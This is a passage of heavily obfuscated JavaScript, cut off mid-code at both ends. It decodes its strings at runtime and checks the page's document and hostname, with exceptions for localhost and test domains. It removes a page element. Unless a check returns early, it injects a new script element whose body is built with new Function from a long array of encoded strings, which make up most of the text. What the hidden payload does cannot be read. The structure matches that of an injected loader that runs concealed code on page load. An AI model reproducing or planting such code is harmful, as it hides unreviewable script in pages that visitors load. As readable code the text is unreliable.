d[a2(0x2e8,'M*f[')](w,Math[a2(0x25f,'z1Y#')](d[a2(0x9db,'LdzU')](Math[a2(0x11ed,'dJj!')+'m'](),d[a2(0x482,'dJj!')](d[a2(0x1334,'e5DG')](x,0x1),w))));}function h(w,x){var a3=Y;for(var y=0x0;d[a3(0x1002,'vAL3')](y,x[a3(0xa89,'OYsr')+'h']);y++){var z=x[y],E=d[a3(0x11bf,'*Y(T')](0x0,z[a3(0x140a,'hUxP')+'Of']('.'))?d[a3(0x23d,'acZE')]('.',w):w,G=d[a3(0x8ee,'j8nd')](E[a3(0xc81,'%b#1')+'h'],z[a3(0xa69,'3H!M')+'h']),H=E[a3(0x6a8,'xS4K')+'Of'](z,G),G=d[a3(0x1b2,'yYj)')](-0x1,H)&&d[a3(0x397,'cp&h')](H,G);if(G&&(d[a3(0x1474,'Tqsz')](E[a3(0x7af,'tFNf')+'h'],z[a3(0x5bf,'f$m(')+'h'])||d[a3(0x8da,'NuAl')](0x0,z[a3(0x469,'D&w[')+'Of']('.'))))return 0x1;}}function i(){var a4=Y,w,x;return d[a4(0xc79,'eLgr')](f,d[a4(0xae7,'u64]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=Y,w=d[a5(0x1171,'D&w[')](k,d[a5(0xdb9,'@xP$')](i));if(w){var w=d[a5(0xe7c,'P!$i')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a5(0x3ec,'e8Wp')](0x46,w[a5(0xf72,'v!Yg')+a5(0x524,'tFNf')](0x0))&&d[a5(0xf00,'[#*!')](0x66,w[a5(0x1244,'Tqsz')+a5(0x6c6,'v!Yg')](0x0))||d[a5(0x45b,'u64]')](0x49,w[a5(0xa5d,'lpGW')+a5(0x1268,'z1Y#')](0x1))&&d[a5(0x946,'Tqsz')](0x69,w[a5(0x611,'[fDc')+a5(0xf08,'SNRn')](0x1))||d[a5(0xcdb,'tFNf')](0x4c,w[a5(0x1065,'LdzU')+a5(0xb53,'0cax')](0x2))&&d[a5(0x44b,'hUxP')](0x6c,w[a5(0x1386,'^AYz')+a5(0x451,'cp&h')](0x2))||d[a5(0x623,'[fDc')](0x45,w[a5(0x13a5,'acZE')+a5(0x10f,'cJtW')](0x3))&&d[a5(0x63d,'D^@!')](0x65,w[a5(0x1244,'Tqsz')+a5(0x614,'f$m(')](0x3))||d[a5(0x63d,'D^@!')](0x3a,w[a5(0x10ab,'hUxP')+a5(0x40b,'NuAl')](0x4))):void 0x0;}}function k(w){var a6=Y;return d[a6(0x4aa,'[fDc')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=Y,w=d[a7(0x48d,'^AYz')](i);if(w){var x=d[a7(0x4ad,'lpGW')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a7(0xdf8,'@xP$')](x,'~')?d[a7(0x6f0,'4yV#')](k,w):y)&&d[a7(0xd63,'3H!M')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a7(0x7a8,'^AYz')](x,y);}}function m(){var a8=Y,w=d[a8(0x8dd,'[#*!')],x=new RegExp(d[a8(0xbc9,'LdzU')],'g');return w[a8(0xc1c,'SNRn')+'ce'](x,'')[a8(0x45c,'vAL3')](';');}function n(){var a9=Y,w=d[a9(0x1195,'hUxP')],x=new RegExp(d[a9(0x266,'u64]')],'g');return w[a9(0x133a,'acZE')+'ce'](x,'')[a9(0xdda,'v#IL')](';');}function o(w){var aa=Y;return d[aa(0x7f3,'3H!M')](-0x1,w[aa(0x5fe,'vAL3')+'Of'](String[aa(0xdfb,'f$m(')+aa(0x13e1,'%5g3')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0xdce,'v#IL')](w)||new RegExp(d[aa(0x129d,'D^@!')],'g')[aa(0xaca,'SNRn')](w));var x;}function p(w,x){var ab=Y,y=w[ab(0x2f8,'v#IL')+'h'];return d[ab(0x1ac,'LdzU')](w[ab(0xb99,'P5&2')+ab(0x8c0,'tFNf')](d[ab(0x65b,'lpGW')](y,x[ab(0x9a6,'j8nd')+'h']),y),x);}function q(){var ac=Y,w=d[ac(0xa91,'*Y(T')][ac(0x66d,'^lMc')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y={};y[ac(0x402,'xS4K')]=d[ac(0x8ec,'*Y(T')],y[ac(0x333,'f$m(')]=function(K,S){var ad=ac;return d[ad(0x38b,'e8Wp')](K,S);},y[ac(0x9e7,'e8Wp')]=d[ac(0x1180,'f$m(')],y[ac(0x38d,'cJtW')]=function(K,S){var ae=ac;return d[ae(0x5c8,'3H!M')](K,S);},y[ac(0x11eb,'%5g3')]=d[ac(0xda2,'fZe^')],y[ac(0x112,'*Y(T')]=d[ac(0xa6f,'OYsr')],y[ac(0xdba,'^lMc')]=function(K){var af=ac;return d[af(0x48d,'^AYz')](K);};var z=y;continue;case'1':var E=d[ac(0xbb0,'P5&2')](e,this,function(){var ag=ac,K={};K[ag(0xb00,'M*f[')]=z[ag(0xec9,'Tqsz')];var S=K,T=z[ag(0xf1d,'P!$i')](typeof window,z[ag(0x764,'OYsr')])?window:z[ag(0x585,'P!$i')](typeof process,z[ag(0xe28,'D^@!')])&&z[ag(0x102d,'[fDc')](typeof require,z[ag(0xee5,'4yV#')])&&z[ag(0xa6a,'P5&2')](typeof global,z[ag(0x1074,'@xP$')])?global:this,V=function(){var ah=ag,W=new T[(ah(0xe78,'SNj#'))+'p'](S[ah(0xaf7,'K2Do')]);return!W[ah(0xdd3,'u64]')](E);};return z[ag(0x10f7,'^AYz')](V);});continue;case'2':d[ac(0xa7d,'at3*')](E);continue;case'3':return!H||!!(d[ac(0x6c1,'f$m(')](h,H=d[ac(0xd03,'%5g3')](p,H,String[ac(0x10b7,'[fDc')+ac(0x1dd,'eLgr')+'de'](0x2e))?H[ac(0x7b7,'eLgr')+ac(0x1424,'NuAl')](0x0,d[ac(0x5a8,'D&w[')](H[ac(0x2f8,'v#IL')+'h'],0x1)):H,G)||d[ac(0xd03,'%5g3')](h,H,J)||d[ac(0xe1c,'z^Qa')](o,H)||d[ac(0x925,'D^@!')](j));case'4':var G=d[ac(0x1299,'[fDc')](m),H=d[ac(0xa8a,'cp&h')](l),J=d[ac(0x85a,'e8Wp')](n);continue;}break;}}function r(w){var ai=Y,x=d[ai(0x9a7,'%5g3')](i),y;x&&((y=x[ai(0x1364,'^lMc')+ai(0x5f3,'z1Y#')+ai(0x629,'%b#1')](d[ai(0x9b9,'4yV#')]))[ai(0x3e0,'%b#1')]=d[ai(0x12d5,'tFNf')],y[ai(0xa11,'D&w[')+ai(0xdff,'cp&h')+'t']=w,(x[ai(0x2f9,'@xP$')]||x[ai(0xab4,'[#*!')]||x[ai(0x11e2,'dJj!')+ai(0x1097,'tFNf')+ai(0x246,'NuAl')])[ai(0x528,'*Y(T')+ai(0xecd,'SNRn')+'d'](y),y[ai(0xf5,'eLgr')+'e']());}function s(){var aj=Y,w,x=d[aj(0x243,'@xP$')](f,d[aj(0xc77,'D^@!')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[aj(0x97a,'e8Wp')],z=new RegExp(d[aj(0x1331,'@xP$')],'g'),(z=x[y[aj(0xbf4,'3H!M')+'ce'](z,'')])&&z[aj(0x13ae,'^lMc')+aj(0x10c,'hUxP')][aj(0x11bd,'fZe^')+aj(0x360,'LdzU')+'d'](z));}try{var t,u,v;d[Y(0x8a4,'eLgr')](q)||(d[Y(0x3e7,'v!Yg')](s),d[Y(0x13a8,'^AYz')](0x1,d[Y(0x865,'eLgr')](g,0x1,t=0x4))||d[Y(0x43d,'xS4K')](r,d[Y(0x1f7,'0cax')](d[Y(0x80a,'0cax')]('(',new Function((function(){var _0x5131864=function(){var _0x4877542c=['uM1ouwjxouzkExDUuvDrELPgttrHEMXytLDfBKXdzfHv','mtK4ndDjAfHgEKy','Bu4XzdfJmMfyy25mq2rytNPoALnwtNzurMrttvDNBKXd','wMjzvevVtuHNELPTrxnkmLi2uwLvBKTwmg9ABhrOtvnN','CeSWmg9nsgCWtvrJC0OXqKnnsg9Us1n0tKTeqJrnBuuZ','zgX0Ae1dz3DLreL3tun3BMrxDg9AEwnWwfnOseTuDdLp','BLz1wtnsCgiYng9LAxHcs1H0mLLyswDvAJfqtZnkBgri','sNL3BMjxvMfzmdH4y2TjBKXdzg1vmJLTvNPsnvrUvLHk','me5QtxnkmdLwy3PbBKTtDe5lrei0tvDfneXdy2HlAZLT','EwTYvfnND2vesM1pu3DUuKv4CLjdy3blmdbVtuHNmvLQ','swntzgrlq2TZwhPcne5uttrnEMmZtw1syKOWDeDKBu4W','zeDSDMjPAhLmse1Zzfn4mKXiy3bLm0PSzeHwEwjPqNLl','BMvfCdbArKPeyxPSwe5hrw5mq2qWutj0vfyXrMXKrMrs','tvD0C00WnwTtvwnUtenKCe1QzgTvreyWwKzgAeP5D25s','tenKr1nhmtrwmuL3zwLJC0OWvLrImdLXzuvOEuP5D25L','qJrnEKjQtenJmu1grxHkEwTYvfnND2veuMHoq3DUtLrc','vw5AuvyXqKXkExDUyvzoCLngzffnruzytJnvBKXdzfHo','rMS5vMP0EvPyuJfJBtrNzgX0wKTeqJrovgmWtenJCuPy','mty0odncugfOAKi','EuP5A3juu2D3zurwAK55D25JmJH3v3LJCeSWmg9nsgCW','vMrtu3LJC0OXyZnrBu5ivti4ELyXqK1Lu2rKtZjAmwjT','D25wELj3wtfjngiXBdrvmJKXsNL3BMfhzfrmm2XzvxLJ','mg9KAxD3zurgAeTtAZDMu2TZy3OXDvPyy2DvBvzUuLHO','r0zisNL3BMrSyZbKr3b0yNLZBKXdzfHom2T5vNPKCe1w','C0OWuNfovvLUs1n0tKTeqJrnmLf3tenKC1jeBgrkEwTY','zfHvvgrQu1uXq1KWDerImuLUtenKBLrQtMPtvtvntunJ','AK5ZzenJCeSWmg9nsgCWtvrRC0OYuJzrAvvUs1n0tKTe','C0OYnu1HmuLUs1n0tKTeqJrnAMS1tenKt05yChnkEwTY','sgCWtezZD2vetxnnsgCYtMWWC1D6qJrnAxD3zurzmvHt','sxnkm052tuzZBKTtDe5lrei0tLDjmKXdzgfHvZvesNLR','utfnExDUt0DOCfzty3blmdbVtuHNEK5utxnkmxbWyMTn','CeSWmg9nsgCXwvrbC0OZvKXoEKLUs1n0tKTeqJrnAMD6','nvbvrKztvtfsvLzSzfLxvM93tvrjEK5evtjoEMC1s3K4','rMrRwKv0EeP5D25Iwfzuww5gwu5dy3nkmM80ytnwAfuY','zg1xrKf6vJfcwgrdy3nkm05AwvD0wfqYrtnkExDUvNPw','D2veuMXAAxDUttfKEePty3blmdbVtuHNEe9uvxnkmejp','mu5yvuroA1zhmxzIAwnZsJfJmwvhuLnnm0jQvvHsreP5','mvPTtxnkmxqXveHfBKTtDe5lrei0tLDjm0Xdzg5Jm0jR','z3PnrevZsNLoEa','yNPcyKP5A3jkmK5SsJeWB0WXDgHmwhbctfzWzeWYy3nA','ze8Zww1kAwH1wLHJz2rPz3DLrefZtuHND0TwDgHnEwD3','nxflu2X5wLHsmq','tuHNmu5Qy3nkmfPAzfvJBKTtDe5lrei0tLDrmeXdzdfH','sNL3BLyXqtfKBgmXwwPcALj5y3nkmwrrvM1ou1rUqMPv','vfnND2veutjnu3DUv21SDvf5y3blmdbVtuHNme1xrxnk','rZHYs3LRn2zTng1kAwH0ufD3Be1izZbqmJbXtuHNme1d','m2rRttbOuKP5D25AEK5pwKvNEMnhuKLJu2nZsJfJm1fT','ELPesNL3BMfftNjHBgrrtKzSwe56uw5mq2rQyuzssfyX','q2nZsJnAwfjfnvHvAKzRsNL3BLyWohDLBgmWzuDst2ny','uvz5y3nkmwrqvdfcAwjxotbwELjusNL3BLyXqLnArxC0','z3DLrfeZt1n3BLDTBhvrEwnWsZaWB01iz3LAv0LZsJjR','BKTtDe5lrei0twPnmeXdzhvur3rtsNLRCLrtz3DLre0Z','sJjRB01Ty25lu3ros0rcne16BgTmq2r1tMPoyuP5A3ju','r00XtenJAeTRow1kEwTYvfnND2vetMXou3DUuuu1vu55','mvPQuxnkEvP2yNPzBKTtDe5lrei0tKrSBuXdzgfHvZve','rKPpu21suLj5y3nkmwmYuKHsCe0YEgTvmwnUtenKwe5Q','zfHomMHRvg5OD1KWouToq2nZsJnNngeYCfHvrMn5vJfg','s1n0tKTeqJrovef6tenKwK9hzZbkEwTYvfnND2veutvA','DhvpBtrZyKnZCKPuqJroq2SVyxLZovuZuNLHvZvUv3LK','u2D3zursAfPdD25kBtL2tMLJCeSWmg9nsgCWtwPbC0OY','BgrlvdKZyvC1A2iZyZzsBhrys0rcne1TsMLmq2rcwM1o','q2nOsKDACuP5A3juu2D3zurkBu1PD25nmwr4sLnJCeSW','q2nVvM0XrKP5A3juu2D3zurnnu9dD25svuzWuxLJCeSW','BLCZvK1Ju2nWsZaWB01iz3LnvgTZsJbct1zey25lu3ro','EgTtBgXrsZnWEeP5D25rvxa0wtbKrgeXwNPJu2nZsJfJ','BKTtDe5lrei0tLDoAeXdy2HlAZLTsNLRCKOXmg5mr1jI','zurkBe5tD25lAvyZtvnJCeSWmg9nsgD4t1rrC0OYA21u','tJfKuu1itLHvBMTUtenKCe1isNfIEMHYzfnJC0OXzfju','nMfPy3blmdbVtuHNmu9hsxnkmdLwy3PbBKTtDe5lrei0','m1POy2Lcr1bvvtDzmJL1zeDSDwrxvtDMv0P5wLDgCK8Z','wK9kExDUvNPKyvKWnxrIEK42uti5nuP5D25wmuPZwKvO','tenKEMj6qMjkEwTYvfnND2veuxHzAxDUwKHWq0Pty3bl','BKP5EgTxmdbVtuHNme4YrxnkmLO0vM5RBKTwmdLABLz1','ntu4mZuYt0Xus1rW','vNPsse9wzfnJr1jiyLC5u0P5D25wELeWuMXJmvLTEgPJ','m003zLn4A1CWmg9nsgD5tw1rC0OYCg1nvwTUs1yWovPU','wfqWsMPvEMHYvenJC0OXyZjLvLjytJnArMjgy25mq2q0','EeDxmwnVtuHNmfPQz3nkmvzjuKDJBKTwmhbkAvPhvZfJ','sgCXtvDnC0OYDe5nsffUs1n0tKTeqJrnBvPOtenKrwfQ','qw5lmNHIsJjoB1LysKrImLjSuvHrBLHtAdflvNnUzeC5','zZfovevZsJa0mwvTD25lvJa5wM5wDvKZuNbImJrVy2L4','uLLUqw5mq2q2wwS1ALzTmxjzwfPisNL3BLyXsMTzmhbn','u2D3zursAK15D25rrtvvtNLJCeSWmg9nsgCWwM1fC0OZ','mJfeyuDgEveYowTAu2rKs0D4yKOYtM9zwePeyJjsBffy','yLC5AwiXzgfArwHisNL3BLyXsKrsr1jeyJj0we5Rog5m','uJnWAeP5D25IEKz0wLzKu1uWng5mq2rYt0DZEvLvtNzK','mfL6yKHrBKTtDe5lrei0tLrND0Xdy2PJvgrLsNLRCLrt','me5YvLvkseP5D25Hm0PXvwXKuwvwvw5mq2qWuti5Bwnh','EMDZsNPvD1vurw5lu3ros0rcne16sxPmq2rXwMPgsKP5','tLDvC0OYCg1nvwTUs1n0tKTeqJrnvfKWtenJm1vuuNvk','vurcsLyWovbkExDUyZfoCLPiBerImdfytLrbBKXdzhDr','s1n0tKTeqJrnv1PQtenKDMiWzgXkEwTYvfnND2vestfz','rfuYtxL3BLDuAg9oq2nWwfnNBKP5A3nJAJf6vZjfEeTe','sNL3BLz6wJzprMmZuKvACvz5y3nkmwmYvM1svLDxwJvJ','vMjwAwD3zurrEe5tD25ovejstvnJCfHumtjxmvLVtuHN','ttDMu3HRvZaWB01izZforfLZsJncqLLRB25lvJa5vfnN','sNL3BLz6wK9ArLPQwML0mgnty3nkmwmWvezowe5uvJzH','suDfmLbxrxPpm0PSzeHwEwjPqM1xmKuYs0rcne1QrMLm','vJfjnfLxAfrIEMXytKHRBKXdzhnKBvPxvJfgugfty3nk','rei0tLrgBuXdze9owhbZsNLRCLrtz3DLreKYtLn3BLDu','mwXJwgHgvJfJBKXdzhPIvZLHy0HAuwfdy3nkmJLTttjo','v00YtenKDu5QtMfkEwTYvfnND2vettbAAxDUuwPorwrt','mMXTs0DJovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2ve','mMX4sNL3BLz6wLfvvMrqzg5SwfqYmg5mq2ryvwTAA1re','vxLoExDUs2Lwm01ty3blmdbVtuHNEu5hvxnkmdLwy3Pb','zevKmwHOuMXoDK9ty3nkmJH5zeDosgjxoxzwmuPPv0zJ','tgeXzfnLv1fUtenKwe5fnwPuvZf2vKHoDgiXA25mq2rQ','DMjUuNbIBLzStZjoAgmYvw5nAwm2wM05EuTiwMHJAujf','ovzJEKfUs1n0tKTeqJrnv1jRtenJELyZrwXkEwTYvfnN','Dw5KzwzPBMvK','ALzvtNzHBK00yJbjBKXdzfHovfjlvJa5B1KWBdjtEwnZ','BMjxmxzLA1y0tvrnBKXdzgHLrgXeyNPOCMrPy3nkmwmW','ndG0nZi1DwnStKzX','vgTZsNPSqLCWww5lu3ros0rcne1Tutnmq2rmzunvB0P5','wfvStw5mq2rcy1HwALz6wxDvq2nZsJfKufqXzhDArgH0','CLrtz3DLrezPtvn3BLffnvvoEwnWsZaWB01iz3LpvgDZ','BKTtDgHnAwD3zurrnfL5D25Hrxb4twLJCeT5zgTAu2rK','A1CWmg9nsgCWtLrfC0P5tNHomtrUs1yWovPUvNvzm1jW','tKTeqJrnv1L4tenKr1DyvKHkEwTYvfnND2veutfnq3DU','D25srxHYuKnJCa','ExDUvNPJDLPfDe5Lr05ituvJBKXdzgLuBtfjuM5sEeP5','nwjStNjnu2nZsJjSB2vREfHvwez6sNL3BLyXqM9ArLze','vMPODMjyuM1sm0fUtenKDveYow5wELOXvfHSseP5D25K','AxH6s1H0EvPyuJfJBtrNy2P4EK8ZmhnArNros0rcne5x','vJj4nMfPy3blmdbVtuHNme16sxnkmNrotuHrBKTtDe5l','vM5HBvjWutj0CKP5D25AA05YvvDKrgiYmvHumwnUtenK','BLfQtKvKu2nWsZaWB01iz3Ppre1ZsJa5vMn6qw5lu3nV','vKXwmujPu3LJC0OYtM1zA3byvvvKuKP5D25wmuL6wtbW','ouXhuMjuu2D3zurrD05tD25umvz6tunJCfHumw1KvZvQ','y3nkm2rjtdjsvLuYDfzwELjSsNL3BLyXqKrnv0PeyJi5','u3ros0rcne16wtrmq2ryyKHWCuP5A3juu2D3zursA09t','ng9JAxH6s1H0Eq','ELjisNL3BLPTmxzrvMmYyvD4wfvhA25mq2rytLu1ALj6','BKXdzhbAvwHrytboCLDdy3nkm05yyvrkwe5xvMHkExDU','tNPfC0OYDe5nsffUs1n0tKTeqJror013tenKtgvdvw9k','tLHvBMWXvJfgmuP5D25wmuz3wKuXBMjuAfHvvefUtenK','t0n3BMmYohDxEwnWsZaWB01iz3LorfLZsNLfCvqYww5l','yLnJC0OYBhHxBvjmuti5nMmXy25mq2rytJnwuvyWowTA','EfPusxnkmNbTtvvRBKTtDe5lrei0tKrbmeXdzgjKvxH4','wKrfC0P6rLrLrxDUs1n0tKTeqJrnALuZtenKt05yChnk','vNrkExDUzw1nmfeXyZjAvvvUtenKwe5wsMTumdf3wtfs','BgrqyuDos1eYC3HkExDUvJfkse4XyZjHr1jiu1HvBKXd','vgHVvNPAAgnPy3nkmwmWyMTSwfvhrKvwmuKWsNL3BLyW','v2vty3byvdfTzfC1AMrhBhzIAwH5teHnCguZsMXKsfz5','C0P5ttruBuLUs1yWC2jemxHmrZa5wM5wDvKZuNbImJrV','EwTYvfnND2veuxDoExDUttfKEePty3blmdbVtuHNmvLx','sgCXtNPNC0OZtNznrNnUs1n0tKTeqJrnvgrRtenKywfx','u3ros0rcne5eyZrmq2nTturJAeP5A3juu2D3zurjmK5d','sMrfAey','se1Zzfn4mKXiy3bpmZbZwKz0tKTeqJrnv1KYtenKufzy','BvzStenKvLnfuM5kEwTYvfnND2vetMPnu3DUyMPzELDP','tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwrcu0HWtvnirw5y','Bwnty3nkmwrqvtnAwe5SwMTuvwrysNL3BLOYwLHnmwrt','q2TWuhKWDgrhAhbJmxnUyKvOyveZrNvkmtfItuHNEfHu','sNL3BLz6wxDKBgrtvw1suK9hovbkExDUvNPwnwfwzfbn','sMHpr3rlsNL3BLjTmxzvr1PRttjstvj5y3nkmwmZyvzW','ne5uyZjmq2rhttj4meP5A3juu2D3zurrnu5PD25pvuzI','CeSWmg9nsgD4wKrRC0OYwJrwBMTUs1n0tKTeqJrovfPR','CeSWmg9nsgCXt1DjC0P6tLHJu1vUs1n0tKTeqJrov1e0','zuv3BKTtDe5lrei0tKDfnuXdyZrHr2XwsNLRCLrtz3DL','zejABu51sNLRCG','tw5lu3ros0rcne1QwMTmq2ryyKHWCuP5A3nArNros0rc','sfz5yMLcEuTdAZDMu3HRvZaWB01izZbzBvvZsNPKuK5h','A1iXtNzvEwnZsJfJmK0YuLznvgrQvdjgDeP5D25wELyY','ExDUuLCXDLvhsK1nv3nUtenKwe5utMTtBgHvtdnoAeP5','sJfWCgjRtw5lu3ros0rcne1QvMHmq2m0yuDSvKP5A3ju','ne1PD3DLrfL6wfn4yK1iz3Hmrei0tM1AzeXgC3DLrefZ','z3DLreKWwvn3BKTgwNrsu2nWsZaWB01iz3HoELfZsJfc','s1n0tKTeqJrorfPTtenKC1jeBgrkEwTYvfnND2vevMPA','yJnoAK9howXkExDUyvvoDLmZvK1AAZHUtenKwfvQvMfw','y3blmdbVtuHNEu16rxnkm1zmtNPjBKTtDe5lrei0txPb','tLHSvgj5C25mq2rytLrKA1nRBhfusfPOsNL3BLz6uM9z','D25rA280yZfKuveYy25mq2rytKD4A1mYvJrzmdfmvhLJ','zhPIEKjIsNLRCLrtz3DLrezRwvn3BLzvAevAEwnWsZaW','AKP5D25wELz4wJfJmfqYzfHumwnUtenKwfqXuNHwEMrj','ExDUvNPJm1KXuLrImdLyvvrfmeP5D25KBK0WyLzJm1z6','wLnJCeSWmg9nsgCXtMPfC0P5rwTABw9Us1n0tKTeqJrn','EevpvJbUs1n0tKTeqJror001tenKmweYAg5kEwTYvfnN','AfHvv1vUtenKEfuYDejwmujmy1zKugvty3nkmwmWww1K','vLHomdHUtenKwe5ezgTuEKPRwtfot2fty3nkmePywKDs','sJfKue5hEfHoBKjRvdngBeP5D25wEMn3vezKuMjhtKTK','vZuWs0HjCe8ZwMHJAuiWtZjADMnPAdbqvei0tur0mfbe','mg9nsgCXtwPrC0OWndfLBxDUs1n0tKTeqJrorePRtenK','q2nWsKu5t0P5A3juu2D3zuroBu9tD25srxHYuKnJCeSW','BvPPD25svuzWuxLJCeSWmg9nsgCXwLrRC0P6vxDvvevU','BgrmrvzIvMLND2vetM1oExDUvJj4nMfPy3byvdfTzfC1','u2D3zurkAe5dD25IALL6v2LJCeTtC29uu2D3zurnEK1t','DfHlrei0tKrjneXdzfnKm1jtsNLSzeTfB3bpmZbWtZjo','BvjIsJa1AvrwrMXtq2rKufH0ouXgohDLrfv6t0rnm056','mJeXodvID2Hez0y','mdbVtuHNmu1esxnkEu54tJe0BKTtDe5lrei0ttjnEKXd','mtjxmvLVtuHNEG','u3DUtJffmgjPy3blmdbVtuHNmu1erxnkmfjXtLvzBKTt','tvm5ALuYzfbkExDUzezVmvrwzfbovgnUtenKEu9hoxLH','sJbzEMjiuw5lvJbWtZnkBgrivNLIAuzmvZfNB01iz3HA','tw5lu3ros0rcne5xsM1mq2n4vtnOtuP5A3juu2D3zurr','Bw9Us1n0tKTeqJrnAMn4tenKwgjiChfkEwTYvfnND2ve','uM5ovvfUtenKmfDuzgPvrgHYvKvsweP5D25wELzuvJnw','mLPOsNL3BLyWovnArtfuytbswfvgutfkExDUvJfcrfDx','u1DfutvLrwnUtenKwfvevLvwELz5sZi1seP5D25wELz4','qtbLv2Hiwvm4BKXdzfHvvxbRvKuXCeWXzfnuEwnZsJfK','EejmruLZuxL4ruTuDdLmr1jIvfnND2vevMLzAxDUwM5O','svnWufPPy3blmdbVtuHNEK5ez3nkm0jcwwTVBKTtDe5l','mdqXzw13BKTwmdLKBhrxs0rcne1QAg1mq2m1uvz0r0P5','nwTprLLUs1n0tG','mJbIAfr2u0i','muXdzhfAAKzksNLRCLrtz3DLrezPtML3BKTPvJnnu2nW','sMjUuw9uq2D3zursALPdD25vruL3zwLJCeTtChDzweP6','wvnJC0OWtNHzAKjyvuHABKP5D25wELzpwtfwDgiXwKDr','nZy2ouD4vuD6ua','mvLhEhjMBG','tLrOAeXdzevHALzhsNLRCLrtz3DLreuYwwL3BLjfEhjs','u3ros0rcne5hvxDmq2nOs2S5BuP5A3juu2D3zurgALL5','y0HfBKXdzenprZLAy0DKwvP5y3nkmJLoyLm5EfDuqw5m','mK1ZsJj0tK1iuw5lu3ros0rcne5hrxLmq2rhv1HwseP5','mvOXzffIr05iveDRBKXdzfHoEMH5zg1JELKWAeHkExDU','t1rTtK9Ju2nZsJiWngiWtLHoBLuZy1zJBKXdzg1KwgHQ','mvPytLDgBLyXrNHkExDUvJa5yvKWBg1sBu5suti4muP5','zfHvBLjQu1u1D1KWmurIExnUtenKEfeYDfPJEMH2yZfJ','vZfYwvC5vgiWnvHvrffUtenKwfvvwMTsmu52wMXJmLzh','mg9nsgD4wKrrC0P6rLrLrxDUs1nZBLHty3nArNros0rc','AhzHvMmWy1rgwfqZrw5mq2q0yLC5AfKZtJbArwHOsNL3','C1PgDe5lrei0tLrwBeXdzennmfiXsNLSzfbvmg9nsgD6','zhnrmJH3vNPAwfyZBgHkExDUvNPADvDwzfjHBfjyvwTZ','u2D3zurwAK9tD25lrLP0uLnJCeSWmg9nsgD5t0rvC0OX','D2vestjoExDUuuu1vu55y3blmdbVtuHNEe56txnkmJqY','DfnkEwTYvfnND2vevxPou3DUzfvZm01Py3blmdbVtuHN','BLOXAdjrmvzvsJeWCeXhCZLHBhnUzeDwEMrdzgrlsfjV','ne1xvMTmq2m0yuDSvKP5BgrmsfzIvhLND2verMXzu3DU','z2nPrtLqwe03zLn4A1CWmg9nsgD6wKrRC0OXzhnLBw9U','mtLlsgnZwvHkBMrxmwXIBLj6s1nSEvPyuJfJBtrNy2X0','r1fWs1q5mK9TwMjzveLVtuHNEe5Qz3nkmdLwy3PbBKTw','muXdzhvur3rtsNLRCLrtz3DLrfzPt0n3BKTtuLbuAwnW','tuHNEK1Trxnkm0jcwwTVBKTtDe5lrei0tLrfEKXdzhns','me5ey3nkmMTTvfy0BKTwmhnsvNrxs0rcne1QAgPmq2n6','tMfkEwTYvfnNDW','mZjICMLKrvG','mJrfA3fsDem','sfzTttfKu1eWww5mq2qXy1u5Bfz6y3DIq2nZsJnWrgiW','vxnKAxGZteHNC2vPEejmruLZuxL4ruTyDhLAwfiXy200','mdbVtuHNELLTrxnkmMTVtw1JBKTtDe5lrei0tLrrD0Xd','BKTtDe5lrei0tw1sAKXdzhfAAKzksNLRCLrtz3DLrfzS','DdLmsePIwvrnB01iz3Pzv01ZsJa5vMn6qw5lvJa5wM5w','vLjSsNL3BMvfCfDArtf0ytnWwe4Ymg5mq2rytJbkALmX','DvKZuNbImJrVzhL4neXiB3nru3HdtevnC1jdBdDKBuz5','ovH6qJrove00txPJm01TuxnArde3zLr0A1CWmg9nsgCW','BKXdzhHKr1yZvJfjD2jty3nkmM80yxPKCgjxou5wmuj0','rve1wfnJCeSWmg9nsgD6ww1rC0OYA21uvJrUs1n0tKTe','yNPzBKTwmg9KExG0teHVC1ftEenmru1ZuKn4rKXfwxns','ALzhsNLRCLrtz3DLrfv4tLn3BKTPvJnnu2nWsZaWB01i','m1r5y3nkmwrryKDsvwjxCZfwmdLfvvnJC0OXzfnrBu5l','tweXsw5lu3ros0rcne5hstjmq2rbvgXrm0P5A3juu2D3','Bvrwng5lu3ros0rcne5etMLmq2rYvfrcmeP5A3juu2D3','qKnnsg9Us1yWovrtz3DLrfe1t1n3BK9vrMjsAwnWsZaW','A3nkmxbWyMTnBKTtDe5lrei0tw1zmeXdzhfAAKzksNLR','q2rhv1HwseP5A3juu2D3zuroBu5PD25pvuzIuMLJCeSW','m1vuuNvkEwXKufDAyLr5z3DLrezPwML3BMmYohDxEwnW','y3blmdbVtuHNEK5xtxnkmMTTvfy0BKTtDe5lrei0tLrJ','ouXivMjuEwD3zurvmu55D25ju3bqwMLJCfHumw1xmdHV','se9hDfrzmwnUtenKnvnRwMTuAMHYuMXJmLPty3nkmwmZ','AZDMu2DWs1nRnW','ENrSyKHoBeLhrMjkm0iXyZjNBLHtAgHxEwr6yuDSBwrd','u3ros0rcne5ez3Dmq2rZuKrSzeP5A3juu2D3zurnmvLP','vurKA1nuAhjHmwrru0DvBKXdzfHoBgD3wLrnELPfDgHk','q2rUtw1WnLPwtNjwq2nZsJfJmvyZrLHuEMrRvKvJBKXd','zeTiAgjwAwD3zurvEu9dD25lrLP0uLnJCeSXww9nsgD6','muKXuLzKuLz5y3nkm1zOtdjovLeYDg1ssevUtenKwe5h','rKjTwJjsA1uYrw5mq2rftxPwt1eXtNzvq2nZsJbAALiY','utj0m1LxmxzHrMrrtunJC0OYCgXHBuPyvurrnuP5D25K','mtrvChPjvwu','Eg9usfLYsNL3BMnywKLrBK5eyJjZBKXdzfHor3bevJa4','sw5lu3ros0rcne5uA3Lmq2rguvDSreP5A3juu2D3zuro','we5TrJnwmuO0wKvKvgiZy25mq2rytKDkDfyXsxDnrMrq','mxDz